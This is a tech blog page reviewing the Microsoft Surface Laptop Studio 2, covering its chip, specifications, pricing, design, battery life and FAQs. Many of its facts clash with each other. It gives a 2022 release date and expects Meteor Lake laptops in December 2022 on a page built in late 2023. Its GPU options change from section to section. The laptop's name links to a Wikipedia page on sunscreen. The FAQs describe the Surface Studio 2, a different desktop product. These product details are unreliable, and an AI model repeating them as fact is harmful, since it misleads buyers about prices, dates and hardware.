													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Microsoft Surface Laptop Studio 2: The Chip</span></h2>
<figure id="attachment_31350" aria-describedby="caption-attachment-31350" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-31350" src="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294.webp" alt="Microsoft Surface Laptop Studio 2: The Chip" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-the-chip-6585795f84294-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-31350" class="wp-caption-text">Microsoft Surface Laptop Studio 2: The Chip | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">The Mircosoft Surface Laptop Studio 2 features Intel’s 13th Gen Core i7-13700H with 14 powerful cores alongside an Nvidia RTX 4060 GPU, boasting 64GB of high-speed RAM and a generous 1TB SSD. This formidable creative workstation configuration is priced at $3,299.99. Even more extravagant component options exist topping out at 2TB storage paired with 32GB memory for $200 less. Comparatively, a similarly configured MacBook Pro 14 with M2 Max would cost $3,499.</span></p>
<p><span style="font-weight: 400;">Despite competitive pricing, Microsoft’s timing with Intel’s ageing 13th Gen chips is questionable since the CPU manufacturer recently unveiled its upcoming 14th Gen Meteor Lake series. We expect laptops equipped with this next-generation hardware to be released as early as December 2022. To clarify, Intel 13th Gen still delivers impressive multi-threaded performance. However, releasing another iteration of the Surface Laptop Studio before a major chip architecture shift seemed peculiar. </span></p>
<p><span style="font-weight: 400;">Unfortunately, the Surface line is no stranger to featuring processors on their way out. Last year’s Surface Pro and Laptop updates faced similar setbacks by launching with older CPUs instead of awaiting new releases. But for general productivity and web browsing, ageing chips pose less concern. Creative professionals and developers purchasing Studio 2 for intensive tasks expect unhindered performance during multi-app workloads, video rendering and code compilation.</span></p>
<p><span style="font-weight: 400;">In summary, while not obsolete, integrating Intel’s 13th Gen now seems short-sighted despite the significant pricing advantage it brings. As key competitors roll out laptops featuring Meteor Lake’s architectural advances and efficiency gains, Microsoft risks Studio 2 ageing prematurely for creators requiring cutting-edge horsepower. Still, for most use cases, this laptop should deliver plenty of power.</span></p>
<h2><span style="font-weight: 400;">Key Specifications of Microsoft Surface Laptop Studio 2 </span></h2>
<p><span style="font-weight: 400;">On the whole, Microsoft crafted sensible starting configurations for the Laptop Studio 2 with thoughtful scaling to higher-end components. Budget-focused buyers can opt for integrated graphics acceptably handling light creative tools and productivity software. However, buyers focused on intensive graphic design, video editing or engineering programs will require the additional power from the RTX 3050 Ti or RTX 4060 GPU options. </span></p>
<p><span style="font-weight: 400;">Unfortunately at the same 80W power target, the RTX 4060 won’t dramatically outpace the RTX 3050 Ti despite being a newer generation card. This limits its capabilities for accelerating renders or complex simulations. Similarly, the capable 13th Gen Intel Core i7-13700H CPU seems constrained to a lower 45W TDP, instead of the more ambitious 65W seen on competing high-end laptop chips. Still, combined with up to 64GB RAM and generous SSD capacity, the Microsoft Surface Laptop Studio 2 delivers well-rounded power at the cost of raw benchmark-topping muscle. </span></p>
<p><b>Detailed Microsoft Surface Laptop Studio 2 specs:</b></p>
<p><span style="font-weight: 400;">&#8211; CPU: 13th Gen Intel Core i7-13700H (14 cores, 20 threads) at 45W TDP</span></p>
<p><span style="font-weight: 400;">&#8211; GPU: Integrated Intel graphics, up to Nvidia RTX 4060 at 80W TDP  </span></p>
<p><span style="font-weight: 400;">&#8211; RAM: 16GB, 32GB or 64GB LPDDR5  </span></p>
<p><span style="font-weight: 400;">&#8211; Storage: 512GB, 1TB or 2TB PCIe 4.0 NVMe SSD</span></p>
<p><span style="font-weight: 400;">&#8211; Display: 14.4” 2400 x 1600 120Hz touchscreen</span></p>
<p><span style="font-weight: 400;">While sensibly configured, upgrading memory and storage remains exorbitantly expensive. If professional productivity demands higher capacities, buyers have little choice but to pay the sheer premiums Microsoft commands. Overall the Laptop Studio 2 is capable of impressive hardware but fails to fully dominate rivals at outright performance. Shoppers wanting extreme power for intensive creative work may find better value from competing mobile workstations.</span></p>
<table>
<tbody>
<tr>
<td><b>Specifications </b></td>
<td><b> Microsoft Surface Laptop Studio 2</b></td>
</tr>
<tr>
<td><b>Rating</b></td>
<td><span style="font-weight: 400;">8.5 / 10</span></td>
</tr>
<tr>
<td><b>CPU</b></td>
<td><span style="font-weight: 400;">13th Gen Intel Core i7-13700H</span></td>
</tr>
<tr>
<td><b>Storage</b></td>
<td><span style="font-weight: 400;">512GB, 1TB, 2TB</span></td>
</tr>
<tr>
<td><b>Battery</b></td>
<td><span style="font-weight: 400;">Up to 19 hours of typical device usage (model with integrated graphics), up to 18 hours (models with Nvidia graphics)</span></td>
</tr>
<tr>
<td><b>Display (Size, Resolution)</b></td>
<td><span style="font-weight: 400;">14.4-inch PixelSense Flow, 2400&#215;1600, 3:2 aspect ratio, 120Hz refresh rate, 1500:1 contrast ratio</span></td>
</tr>
<tr>
<td><b>Colours</b></td>
<td><span style="font-weight: 400;">Platinum</span></td>
</tr>
<tr>
<td><b>Memory</b></td>
<td><span style="font-weight: 400;">16GB, 32GB, 64GB</span></td>
</tr>
<tr>
<td><b>Ports</b></td>
<td><span style="font-weight: 400;">2x Thunderbolt 4 (USB Type-C), 1x Surface Connect, 1x USB Type-A (3.2 Gen 1), 3.5mm headphone jack, microSD card reader</span></td>
</tr>
<tr>
<td><b>Connectivity</b></td>
<td><span style="font-weight: 400;">Wi-Fi 6E + Bluetooth 5.1</span></td>
</tr>
<tr>
<td><b>Operating System</b></td>
<td><span style="font-weight: 400;">Windows 11</span></td>
</tr>
<tr>
<td><b>Pros</b></td>
<td><span style="font-weight: 400;">Very powerful for a sub-15-inch laptop, 120Hz display is smooth and natural for writing, Great keyboard</span></td>
</tr>
<tr>
<td><b>Cons</b></td>
<td><span style="font-weight: 400;">Thicker and heavier, Webcam issues, Fans are in the front</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Microsoft Surface Laptop Studio 2 Price &amp; Availability </span></h2>
<figure id="attachment_31352" aria-describedby="caption-attachment-31352" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-31352" src="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4.webp" alt="Microsoft Surface Laptop Studio 2 Price &amp; Availability " width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-price-availability-6585795f8b5c4-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-31352" class="wp-caption-text">Microsoft Surface Laptop Studio 2 Price &amp; Availability | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Microsoft Surface Laptop Studio 2 release date sets back to September 21st, 2022 alongside the Surface Laptop Go 3. Preorders opened the same day, while general availability commenced on October 3rd. Base pricing rises $400 over the original to $2,000, excluding the $130 Slim Pen 2 stylus. Entry-level configuration includes a Core i7-13700H processor, 16GB LPDDR5x RAM, and 512GB SSD. Discrete RTX 4050/4060 graphics require stepping up to $2,400 and $3,300 SKUs. Overall, Studio 2 demands a premium for its convertible design and potent components aimed at creative professionals and power users.</span></p>
<h2><span style="font-weight: 400;">Microsoft Surface Laptop Studio 2 Design &amp; Performance</span></h2>
<figure id="attachment_31356" aria-describedby="caption-attachment-31356" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-31356" src="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0.webp" alt="Microsoft Surface Laptop Studio 2 Design &amp; Performance" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-design-performance-65857a59b3af0-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-31356" class="wp-caption-text">Microsoft Surface Laptop Studio 2 Design &amp; Performance | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Visually, Microsoft’s latest creative workstation bears extreme similarity to its predecessor, with only subtle depth and thickness increases to accommodate more robust internals. However, the mere 4% heavier chassis retains impressively sleek portability for the performance gains. Users also benefit from the addition of a handy USB-A port alongside a microSD card reader.</span></p>
<p><span style="font-weight: 400;">The stunning 14.4-inch PixelSense Flow touch display remains a standout centrepiece. Its buttery-smooth 120Hz refresh rate facilitates fluid creative work and entertainment, now boosted by VESA DisplayHDR 400 certification unlocking heightened brightness and contrast. Individual factory calibration further optimizes panel accuracy. While falling short of specialized technology like DCI-P3 gamuts for media editing, the Laptop Studio 2 display still delights.</span></p>
<p><span style="font-weight: 400;">Of course, the most impactful upgrades hide internally. Our Core i7-13700H config posts immense gains over last-gen CPUs, delivering up to 2.4x faster speeds in multi-threaded tasks thanks to its 14 cores and 20 threads. Nvidia RTX 4000-series graphics like the 4050 and 4060 GPUs add oomph for 3D modelling and video production pipelines. </span></p>
<p><span style="font-weight: 400;">Gamers can expect 60fps gameplay on high settings, outpacing typical Ultrabook integrated graphics. But gaming laptops at this price offer superior specialized performance. Still, encompassing excellent build quality, clever convertible functionality via its pull-forward floating display, and now hugely improved computing muscle, the Microsoft Surface Laptop Studio 2 makes a compelling choice for creative professionals wanting power without sacrificing premium design.</span></p>
<h2><span style="font-weight: 400;">Microsoft Surface Laptop Studio 2 Battery Life</span></h2>
<p><span style="font-weight: 400;">The <a href="https://en.wikipedia.org/wiki/Sunscreen" target="_blank" rel="noopener">Microsoft Surface Laptop Studio 2</a> delivers a middling battery life that falls short of all-day usage. Its 58Wh battery managed 6 hours and 36 minutes in PCMark&#8217;s productivity benchmark &#8211; enough for most of a workday, but likely to require a top-up. Video playback fared slightly better at 7 hours and 38 minutes thanks to the power-efficient media engine. While these results are reasonably competitive for a premium Windows laptop packing discrete graphics, they lag far behind the marathon runtimes of Apple&#8217;s latest MacBook Pros. Ultimately the Studio 2 offers the battery life to complement its performance, but don&#8217;t expect it to be your off-grid coding companion.</span></p>
<h3><span style="font-weight: 400;">Conclusion</span></h3>
<p><span style="font-weight: 400;">In summary, Microsoft overtly caters to artists, producers and graphic editors with this powerful revamp of the Surface Laptop Studio, even if it relinquishes mainstream portable appeal to do so. By focusing squarely on maximizing performance and creative functionality, they continue carving out a niche for themselves in the burgeoning professional creative laptop space.</span></p>
<p><span style="font-weight: 400;">Specifically, this marquee feature allows the 14.4” touchscreen to sit at multiple angles akin to an adjustable drawing tablet, complete with Surface Slim Pen 2 integration. Haptics embedded within the premium pen simulate real-world tactile feedback for more precision. Content creators can toggle between standard laptop mode and upright “Stage Mode” for convenient concept sketching or presenting concepts. </span></p>
<p><span style="font-weight: 400;">For more such technology-related blogs, follow our website <a href="https://findwyse.com/">Findwyse</a>.</span></p>
<h3><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why is Surface Studio 2 so expensive?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Surface Studio 2 is expensive because it has a large, high-resolution touchscreen display and powerful components like a Core i7 CPU and GTX 1060/1070 GPU aimed at creative professionals.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What ports does the Surface Studio 2 have?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Surface Studio 2 has four USB 3.0 ports, one USB-C port, a 3.5mm headphone jack, an SD card reader, and a Gigabit Ethernet port, as well as Bluetooth 5.0 and 802.11ac Wi-Fi connectivity.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does the surface laptop studio overheat?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">While the Surface Laptop Studio can get warm under heavy workloads for extended periods, it has an angled hinge and vapour chamber cooling system that generally keeps thermals under control and prevents severe overheating in most use cases.</div></div></div>

				
		
		
		
	</div>
</div>
	
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F&#038;text=Microsoft%20Surface%20Laptop%20Studio%202%20Review%3A%20Performance%2C%20Design%2C%20And%20Functionality" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fmicrosoft-surface-laptop-studio-2-658577473ce4a.webp&#038;description=Microsoft%20Surface%20Laptop%20Studio%202%20Review%3A%20Performance%2C%20Design%2C%20And%20Functionality" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/lenovo-gaming-laptop/" class="image-link media-ratio ratio-16-9" title="Choose The Best High Performing Lenovo Gaming Laptops For Everyone"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="lenovo gaming laptop" sizes="auto, (max-width: 377px) 100vw, 377px" title="Choose The Best High Performing Lenovo Gaming Laptops For Everyone" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-450x250.png 450w, https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-300x167.png 300w, https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-768x427.png 768w, https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-18x10.png 18w, https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop-150x83.png 150w, https://findwyse.com/wp-content/uploads/2024/12/lenovo-gaming-laptop.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/lenovo-gaming-laptop/">Choose The Best High Performing Lenovo Gaming Laptops For Everyone</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/touch-screen-laptops/" class="image-link media-ratio ratio-16-9" title="Are Touch Screen Laptops Worth It? Know The Hidden Advantages Of 2-in-1 Laptops"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Touch screen laptops" sizes="auto, (max-width: 377px) 100vw, 377px" title="Are Touch Screen Laptops Worth It? Know The Hidden Advantages Of 2-in-1 Laptops" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-38-6718cccab446b.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/touch-screen-laptops/">Are Touch Screen Laptops Worth It? Know The Hidden Advantages Of 2-in-1 Laptops</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/gaming-laptop-deals/" class="image-link media-ratio ratio-16-9" title="Gaming Laptop Deals: Affordable Laptops You Can’t Afford To Miss!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Gaming laptop deals" sizes="auto, (max-width: 377px) 100vw, 377px" title="Gaming Laptop Deals: Affordable Laptops You Can’t Afford To Miss!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-13-671872fb17b8d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/gaming-laptop-deals/">Gaming Laptop Deals: Affordable Laptops You Can’t Afford To Miss!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-laptops-for-students/" class="image-link media-ratio ratio-16-9" title="4 Best Laptops For Students To Buy On Sale"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="4 Best Laptops For Students To Buy On Sale" sizes="auto, (max-width: 377px) 100vw, 377px" title="4 Best Laptops For Students To Buy On Sale" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/11/Untitled-design-2-1-1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/best-laptops-for-students/">4 Best Laptops For Students To Buy On Sale</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/surface-pro-9/" class="image-link media-ratio ratio-16-9" title="Surface Pro 9: Release Date, Price, and Everything you need to Know"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Microsoft Surface Pro 9 Includes a larger 13-inch 120Hz display and a big cut in the bezels" sizes="auto, (max-width: 377px) 100vw, 377px" title="Surface Pro 9: Release Date, Price, and Everything you need to Know" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/Surface-Pro-9-Featured-Image.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/surface-pro-9/">Surface Pro 9: Release Date, Price, and Everything you need to Know</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/macbook-refurbished/" class="image-link media-ratio ratio-16-9" title="MacBook Refurbished: Unlocking Affordability and Sustainability"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="macbook refurbished" sizes="auto, (max-width: 377px) 100vw, 377px" title="MacBook Refurbished: Unlocking Affordability and Sustainability" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/07/untitled-design-2023-07-01t123706739-649fd0a13f1c6.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/macbook-refurbished/">MacBook Refurbished: Unlocking Affordability and Sustainability</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
